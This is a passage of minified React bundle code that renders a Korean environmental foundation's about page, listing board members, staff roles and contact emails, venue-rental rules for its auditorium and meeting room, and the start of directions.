\uc704\uc6d0\ud68c\uac00",Object(g.jsx)("br",{}),"\ud22c\uba85\ud558\uace0 \uacf5\uc815\ud558\uac8c \uc6b4\uc601\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4"]}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,rowGap:10,children:[Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p01.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac\uc7a5"}),Object(g.jsx)(j.h,{size:"xl",children:"\uc7a5\uc7ac\uc5f0"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \uc544\uc8fc\ub300\ud559\uad50 \uba85\uc608\uad50\uc218",Object(g.jsx)("br",{}),"\u201812~\u201920 \ud658\uacbd\uc6b4\ub3d9\uc5f0\ud569 \uacf5\ub3d9\ub300\ud45c",Object(g.jsx)("br",{}),"\u201809~\u201915 \uae30\ud6c4\ubcc0\ud654\ud589\ub3d9\uc5f0\uad6c\uc18c \uc774\uc0ac\uc7a5",Object(g.jsx)("br",{}),"\u201808~\u201915 \uae30\ud6c4\ubcc0\ud654\uac74\uac15\ud3ec\ub7fc \uacf5\ub3d9\ub300\ud45c",Object(g.jsx)("br",{}),"\u201801~\u201907 \uc2dc\ubbfc\ud658\uacbd\uc5f0\uad6c\uc18c \uc18c\uc7a5"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p02.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\uad6c\ub3c4\uc644"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ud658\uacbd\uc0ac\ud68c\uc5f0\uad6c\uc18c \uc18c\uc7a5",Object(g.jsx)("br",{}),"\u201813~\u201915 \ud55c\uad6d\ud658\uacbd\uc0ac\ud68c\ud559\ud68c \ud68c\uc7a5",Object(g.jsx)("br",{}),"\u201805~\u201907 \ud55c\uad6d\uce74\ud1a8\ub9ad\ub300\ud559\uad50 \uc0ac\ud68c\uacfc\ud559\uc5f0\uad6c\uc18c \uc5f0\uad6c\uad50\uc218",Object(g.jsx)("br",{}),"\u201803~\u201904 \ub300\ud1b5\ub839\uc790\ubb38 \uc9c0\uc18d\uac00\ub2a5\ubc1c\uc804\uc704 \uc218\uc11d\uc5f0\uad6c\uc704\uc6d0",Object(g.jsx)("br",{}),"\u201898~\u201904 \ud55c\uad6d\ud658\uacbd\uc815\ucc45\ud3c9\uac00\uc5f0\uad6c\uc6d0 \uc5f0\uad6c\uc704\uc6d0"]})]}),Object(g.jsxs)(j.g,{display:"none",children:[Object(g.jsx)(V.a,{src:"/images/about/p03.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\uae40\ud638\ucca0"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ubc95\ubb34\ubc95\uc778 \ud55c\uacb0 \ubcc0\ud638\uc0ac",Object(g.jsx)("br",{}),"\u73fe \ud658\uacbd\ud53c\ud574\uc608\ubc29\ud611\ud68c \uc774\uc0ac",Object(g.jsx)("br",{}),"\u73fe \uc11c\uc6b8\uc911\uc559\uc9c0\ubc95 \uc870\uc815\uc704\uc6d0",Object(g.jsx)("br",{}),"\u201818~\u201920 \ubbfc\uc8fc\uc0ac\ud68c\ub97c \uc704\ud55c \ubcc0\ud638\uc0ac\ubaa8\uc784 \ud68c\uc7a5",Object(g.jsx)("br",{}),"\u201888 \uc81c 30\ud68c \uc0ac\ubc95\uc2dc\ud5d8 \ud569\uaca9"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p04.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\ubc15\uc601\uc219"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ud50c\ub808\uc2dc\uba3c\ud790\ub7ec\ub4dc\ucf54\ub9ac\uc544 \ub300\ud45c",Object(g.jsx)("br",{}),"\u73fe \uc544\ub984\ub2e4\uc6b4\uc7ac\ub2e8 \uc774\uc0ac",Object(g.jsx)("br",{}),"\u201911 ~ \u201912 \uad6d\uac00\uacbd\uc7c1\ub825\uac15\ud654\uc704\uc6d0\ud68c \ubbfc\uac04\uc704\uc6d0"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p05.jpg"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uc774\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\uc724\uc81c\uc6a9"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \uc11c\uc6b8\ub300\ud559\uad50 \uacf5\uacfc\ub300\ud559 \uad50\uc218",Object(g.jsx)("br",{}),"2025-\ud604\uc7ac \uacf5\ud559\ud55c\ub9bc\uc6d0 NAEK \ud3ec\ub7fc \uc704\uc6d0\ud68c \uc704\uc6d0\uc7a5 2019~2021 \ud658\uacbd\uc5f0\uad6c\uc6d0 \uc6d0\uc7a5"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(V.a,{src:"/images/about/p06.png"}),Object(g.jsxs)(j.e,{pt:"4",children:[Object(g.jsx)(j.p,{fontSize:"md",paddingRight:"2",children:"\uac10\uc0ac"}),Object(g.jsx)(j.h,{size:"xl",children:"\ubc15\uc0c1\ucca0"})]}),Object(g.jsx)(j.d,{color:"b.gr",mt:"4",mb:"4"}),Object(g.jsxs)(j.p,{color:"b.g",children:["\u73fe \ubc15\uc0c1\ucca0\uc138\ubb34\ud68c\uacc4\uc0ac\ubb34\uc18c \ub300\ud45c",Object(g.jsx)("br",{}),"\u201908~\u201915 \ud0dc\uc131\ud68c\uacc4\ubc95\uc778 \uc0c1\ubb34\uc774\uc0ac",Object(g.jsx)("br",{}),"\u201905~\u201908 \ud55c\uc601\ud68c\uacc4\ubc95\uc778 \uc138\ubb34\ubcf8\ubd80"]})]})]}),Object(g.jsx)(j.h,{as:"h2",size:"4xl",color:"b.g",pt:"24",children:"\uc232\uacfc\ub098\ub214"}),Object(g.jsx)(j.h,{as:"h2",size:"3xl",color:"b.g",pt:"6",children:"\uc0ac\ubb34\ucc98"}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(Ge,{children:[Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc0ac\ubb34\ucc98\uc7a5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc774\uc9c0\ud604"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0ac\ubb34\ucc98 \ucd1d\uad04"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9001 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:ecojh@koreashe.org",children:"ecojh@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc7ac\ubb34\uc9c0\uc6d0"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\ubc15\uc900\ud76c \ud300\uc7a5"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud68c\uacc4, \uc138\ubb34"}),Object(g.jsx)("br",{}),Object(g.jsx)(we,{}),Object(g.jsx)("strong",{children:"\uc774\uc601\uc8fc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud68c\uacc4, \uc138\ubb34, \ucd1d\ubb34, \ub300\uad00"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9005 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:juny719@koreashe.org",children:"juny719@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)(we,{}),"02-6318-9010 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:yjlee@koreashe.org",children:"yjlee@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud64d\ubcf4"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc815\uc5ec\uc9c4"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsxs)("em",{children:["\ud648\ud398\uc774\uc9c0 \uad00\ub9ac, SNS,",Object(g.jsx)(we,{})," \ub274\uc2a4\ub808\ud130, \uc5b8\ub860\ubcf4\ub3c4 \ub4f1"]})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9007 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:coby@koreashe.org",children:"coby@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc778\uc7ac\uc591\uc131\uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\ucd5c\uc601\uc8fc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsxs)("em",{children:["\uc11d\xb7\ubc15\uc0ac \uc7a5\ud559\uc9c0\uc6d0, ",Object(g.jsx)(we,{}),"\uc5f0\uad6c\uc790 \uc9c0\uc6d0, \ud480\uc528 \uc5f0\uad6c\ud68c"]})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9006 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:cyjoo@koreashe.org",children:"cyjoo@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc815\uc0c1\uc6a9"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud480\uaf43, \ud480\uc232, \ucd08\ub85d\uc5f4\ub9e4"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\uae40\ud61c\uc2b9"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud480\uc528, \uad6d\uc81c\ud480\uc528"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9003 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:jsy00@koreashe.org",children:"jsy00@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6318-9002 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:hskim@koreashe.org",children:"hskim@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uad50\uc721\xb7\ud611\ub825\uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc804\uc720\uc601"}),Object(g.jsx)("br",{}),Object(g.jsxs)("em",{children:["\ud658\uacbd\ud559\uc220\ud3ec\ub7fc, \ud480\uc528\uc544\uce74\ub370\ubbf8",Object(g.jsx)("br",{}),"\ud480\uaf43\uc544\uce74\ub370\ubbf8, \ud480\uc528\ud3a0\ub85c\uc6b0\uc2ed",Object(g.jsx)(we,{})," \ud504\ub85c\uadf8\ub7a8"," "]}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ucd5c\uc5f0\ud558"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc5d0\ucf54\uc544\uce74\uc774\ube0c&\uc544\ud2b8 \ucd1d\uad04\uac10\ub3c5"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6318-9004",Object(g.jsx)(we,{fallback:"/"}),Object(g.jsx)("a",{href:"mailto:ontheroad@koreashe.org",children:"ontheroad@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6318-9009 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:eac@koreashe.org",children:"eac@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{direction:$e,pb:"9",hidden:!0,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud3a0\ub85c\uc6b0\uc2ed"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc81c\uc218\ubbfc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc544\uce74\uc774\ube0c"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6959-9613 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:sumin@koreashe.org",children:"sumin@koreashe.org"})]})]})]})]}),Object(g.jsx)(j.h,{as:"h2",size:"3xl",color:"b.g",pt:"6",children:"\ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c"}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(Ge,{children:[Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\uc5f0\uad6c\uc18c\uc7a5"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc2e0\uc7ac\uc740"}),Object(g.jsx)(we,{fallback:"/"}),Object(g.jsx)("em",{children:"\uc5f0\uad6c\uc18c \ucd1d\uad04"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6925-4890 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:shinje@koreashe.org",children:"shinje@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ucea0\ud398\uc774\ub108"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc774\uc724\uc8fc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0dd\ubb3c\ub2e4\uc591\uc131, \ub3c4\uc2dc\uc0dd\ud0dc"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\uc815\uc608\ub984"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ud0c4\uc18c\uc911\ub9bd"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ud5c8\uadf8\ub9bc"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc790\uc6d0\uc21c\ud658"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ubc15\ud55c"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0dd\ubb3c\ub2e4\uc591\uc131, \uc7ac\uc0dd\uc5d0\ub108\uc9c0 \uacf5\uc874\ubaa8\ub378"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ubc15\ud61c\uc601"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc5d0\ucf54\ube44\uc988"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\uc815\uc724\ud638"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:" \ud574\uc591\uacf5\uac04\uacc4\ud68d, \uacf5\uc874\ubaa8\ub378"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("strong",{children:"\ucd5c\uc9c0\uc6d0"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ub9c8\uc744\ud558\ucc9c\uceec\ub809\ud2f0\ube0c, \uc0dd\ubb3c\ub2e4\uc591\uc131"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6925-4231 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:fallenisland@koreashe.org",children:"fallenisland@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4250 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:yaerumjung@koreashe.org",children:"yaerumjung@koreashe.org "}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6959-9608 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:heo@koreashe.org",children:"heo@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4254 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:cloudhan@koreashe.org",children:"cloudhan@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4230 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:pheyyoung@koreashe.org",children:"pheyyoung@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4354 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:oki@koreashe.org",children:"oki@koreashe.org"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"02-6925-4353 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:marimo@koreashe.org",children:"marimo@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{pb:"9",direction:$e,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud64d\ubcf4"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uc548\ub2e4\uc601"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\ucea0\ud398\uc778, \ubaa8\uae08, \uc26c\uc988\ubdf0 \ub274\uc2a4\ub808\ud130"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6959-9609 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:ahndy@koreashe.org",children:"ahndy@koreashe.org"})]})]})]}),Object(g.jsxs)(j.e,{pb:"9",direction:$e,hidden:!0,children:[Object(g.jsx)(j.h,{w:z?"100%":"40%",size:"xl",color:"b.g",fontWeight:"normal",pb:z?4:0,children:"\ud3a0\ub85c\uc6b0\uc2ed"}),Object(g.jsxs)(j.e,{w:z?"100%":"60%",children:[Object(g.jsxs)(j.p,{w:"50%",color:"b.g",children:[Object(g.jsx)("strong",{children:"\uae40\uc8fc\uc5f0"})," ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("em",{children:"\uc0dd\ubb3c\ub2e4\uc591\uc131, \uc7ac\uc0dd\uc5d0\ub108\uc9c0 \uacf5\uc874\ubaa8\ub378"})]}),Object(g.jsxs)(j.p,{color:"b.g",children:["02-6925-4253 ",Object(g.jsx)(we,{fallback:"/"})," ",Object(g.jsx)("a",{href:"mailto:kjy01826@koreashe.org",children:"kjy01826@koreashe.org"})]})]})]})]})]}),Object(g.jsxs)(m,{pt:1,children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about06",children:"\uacf5\uac04 \ud65c\uc6a9"}),Object(g.jsxs)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"10",lineHeight:"1.5",children:["\uc7ac\ub2e8 \uacf5\uac04\uc758 \uc801\uadf9\uc801 \ud65c\uc6a9\uc73c\ub85c",Object(g.jsx)("br",{}),"\ub354 \ub098\uc740 \uc0ac\ud68c\ub97c \ub9cc\ub4e4\uae30 \uc704\ud55c",Object(g.jsx)(we,{})," \ub9cc\ub0a8\uc758 \uc7a5\uc744 \uc5f4\uc5b4\uac11\ub2c8\ub2e4"]}),Object(g.jsx)(V.a,{src:"/images/about/space.png"}),Object(g.jsx)(j.p,{pt:"8",pb:"20",children:"\uc232\uacfc\ub098\ub214\uc740 \uac74\uac15\ud558\uace0 \uc0dd\uc0b0\uc801\uc778 \uc9c0\uc2dd\uc0dd\ud0dc\uacc4 \uad6c\ucd95\uc744 \uc704\ud574 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc5d0 \ud544\uc694\ud55c \uac01\uc885 \uad50\uc721\uacfc \ud68c\uc758, \uc138\ubbf8\ub098, \ud589\uc0ac \ub4f1\uc5d0 \uacf5\uac04\uc744 \uc9c0\uc6d0\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc9c0\uc6d0\uc744 \uc6d0\ud558\uc2dc\ub294 \uc720\uad00\uae30\uad00 \ubc0f \ub2e8\uccb4\ub294 \uc544\ub798 \ub9c1\ud06c\ub97c \ud1b5\ud574 \uc2e0\uccad\uc11c\ub97c \uc791\uc131\ud574\uc8fc\uc2dc\uba74 \ub2f4\ub2f9\uc790 \uac80\ud1a0 \ud6c4 \uc5f0\ub77d\uc744 \ub4dc\ub9bd\ub2c8\ub2e4."}),Object(g.jsxs)(j.f,{templateColumns:"repeat(2, 1fr)",gap:"6",children:[Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\uac15\ub2f9"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \uc2a4\ud06c\ub9b0, \ube54\ud504\ub85c\uc81d\ud130, \ubb34\uc120\ub9c8\uc774\ud06c, \uc720\uc120\ub9c8\uc774\ud06c, \uacf5\uc6a9\ucef4\ud4e8\ud130, \ud3ec\uc778\ud130 \ub4f1 \uc7a5\ube44 \uc774\uc6a9 \uac00\ub2a5",Object(g.jsx)("br",{}),"- \ud604\uc218\ub9c9 \uc0ac\uc774\uc988 : \uac00\ub85c\ud615 \uae30\ubcf8 400cm X 90cm(\uc790\uc11d\uc73c\ub85c \ubd80\ucc29\ud558\ub294 \ud615\ud0dc)"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\ud68c\uc758\uc2e4"}),Object(g.jsx)(j.p,{color:"b.g",children:"\uc2a4\ud06c\ub9b0, \ube54\ud504\ub85c\uc81d\ud130, \uacf5\uc6a9\ub178\ud2b8\ubd81, TV, \ud654\uc0c1\ud68c\uc758\uc6a9 \uc6f9\ucea0 \ub4f1 \uc7a5\ube44 \uc774\uc6a9 \uac00\ub2a5"})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.d,{color:"b.lg",mt:"0",mb:"6"}),Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\uc0ac\uc6a9\ubaa9\uc801"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \uad50\uc721 \uc5f0\uad6c\ub97c \uc704\ud55c \uad6d\ub0b4 \uc678 \uac01\uc885\ud68c\uc758",Object(g.jsx)("br",{}),"- \uac01\uc885 \ud559\ud68c\ub098 \uc138\ubbf8\ub098",Object(g.jsx)("br",{}),"- \uc7ac\ub2e8\uc5d0\uc11c \uc8fc\uad00 \ub610\ub294 \ud6c4\uc6d0\ud558\ub294 \ud589\uc0ac",Object(g.jsx)("br",{}),"- \uacf5\uacf5\uc131\uc774 \uc778\uc815\ub418\ub294 \uae30\uad00 \ubc0f \ub2e8\uccb4\uac00 \uc8fc\ucd5c \ub610\ub294 \uc8fc\uad00\ud558\ub294 \ud589\uc0ac",Object(g.jsx)("br",{}),"- \uae30\ud0c0 \uc774\uc0ac\uc7a5\uc774 \uc778\uc815\ud558\ub294 \ud589\uc0ac"]})]}),Object(g.jsxs)(j.g,{children:[Object(g.jsx)(j.d,{color:"b.lg",mt:"0",mb:"6"}),Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"4",children:"\uc0ac\uc6a9\uc2dc\uac04"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \ud3c9\uc77c 9:00AM~6:00PM",Object(g.jsx)("br",{}),"- \ud1a0\xb7\uc77c\uc694\uc77c, \uacf5\ud734\uc77c \ud734\uad00"]})]})]}),Object(g.jsxs)(j.b,{bg:"b.llg",padding:"8",mt:"8",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:"6",children:"\uc2e0\uccad \uc2dc \uc720\uc758\uc0ac\ud56d"}),Object(g.jsxs)(j.p,{color:"b.g",children:["- \uc608\uc57d\uc77c\uc815 \ubcc0\uacbd \ub610\ub294 \uc608\uc57d\ucde8\uc18c\ub294 \ubc18\ub4dc\uc2dc \uc2e0\uccad\uc11c \uc811\uc218 \ud6c4 4\uc77c \uc774\ub0b4\uc5d0 \ubbf8\ub9ac \uace0\uc9c0\ud558\uc5ec\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc608\uc57d\ub41c \uc2dc\uac04\uae4c\uc9c0 \ud1f4\uc2e4\uc744 \uc644\ub8cc\ud558\uc5ec\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \ubb34\uc120\ub9c8\uc774\ud06c, \uc778\ud130\ub137 \uc804\uc6a9\ud68c\uc120 \ub4f1 \uc815\ubc00\uae30\uae30\ub294 \uc0ac\uc6a9 \uc911 \uc624\ub958\uac00 \ubc1c\uc0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uc7a5\ube44 \ud30c\uc190 \ubc0f \uace0\uc7a5 \ubc1c\uc0dd \uc2dc \uc218\ub9ac \ub610\ub294 \ub3d9\uc77c \ubaa8\ub378\ub85c \uad50\uccb4\ud574\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"- \uacf5\uac04 \ud65c\uc6a9 \uc2dc \ubc1c\uc0dd\ud55c \uc4f0\ub808\uae30 \ubc0f \uc7ac\ud65c\uc6a9\ud488\uc740 \uc9c1\uc811 \ucc98\ub9ac\ud574\uc57c \ud569\ub2c8\ub2e4. (\uc7ac\ub2e8 \ucc98\ub9ac \uc2dc \ube44\uc6a9 \ubc1c\uc0dd)"]})]}),Object(g.jsx)(j.b,{pt:"12",children:Object(g.jsx)(j.c,{children:Object(g.jsx)("a",{href:"/form?form_id=97747",children:Object(g.jsx)(U.a,{size:"xl",colorScheme:"og",children:"\uc2e0\uccad\ud558\uae30"})})})})]}),Object(g.jsxs)(m,{pt:1,children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about07",children:"\uc624\uc2dc\ub294 \uae38"}),Object(g.jsx)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"10",lineHeight:"1.5",children:"\uc9c0\ud558\ucca0 3\ud638\uc120, \uc2e0\ubd84\ub2f9\uc120 \uc591\uc7ac\uc5ed \uc778\uadfc \uc704\uce58 5\ubc88 \ucd9c\uad6c\uc5d0\uc11c \ub3c4\ubcf4 10M, 3\ubd84 